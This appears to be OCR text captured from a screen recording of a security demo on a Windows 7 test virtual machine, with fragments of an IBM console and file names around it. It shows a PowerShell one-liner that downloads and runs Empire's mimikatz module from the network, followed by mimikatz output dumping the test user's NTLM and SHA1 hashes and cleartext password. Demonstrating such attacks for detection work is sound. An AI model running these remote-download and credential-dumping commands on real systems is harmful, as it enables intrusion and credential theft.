 VMware Fusion File Edit View Virtual Machine Window Help
04:52 46°C 1855 RPM Thu 2:59 PM Jose Bravo
IE8 - Win7
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell.exe IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/c
Hostname: IE8Win7 / S-1-5-21-3463664321-2923530833-3546627382
.#####. mimikatz 2.1 (x86) built on Dec 11 2016 18:01:05
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 98343 (00000000:00018027)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 8/31/2017 11:39:31 AM
SID : S-1-5-21-3463664321-2923530833-3546627382-1000
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
[00000000]
* Username : IE8Win7\IEUser
* Domain : IE8Win7\IEUser
* Password : Passw0rd!
Authentication Id : 0 ; 98303 (00000000:00017fff)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 8/31/2017 11:39:31 AM
SID : S-1-5-21-3463664321-2923530833-3546627382-1000
msv :
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
11:59 AM
8/31/2017
admin Help Messages 5 IBM.
System Time: 2:59 PM
Last Refresh: 00:02:40
nts Flows Start Date Last
Event/Flow
work Topology
Macintosh HD
Screenflick
Screenflick
Movie.sfmovie
Bigfix.mp4
Screenflick
Screenflick Movie
2.sfmovie
Screenflick Movie
2.mp4
SSID for VM
images
OLDER BACKUPS
Screenflick
Screenflick Movie
3.sfmovie
Screenflick
Screenflick Movie
4.sfmovie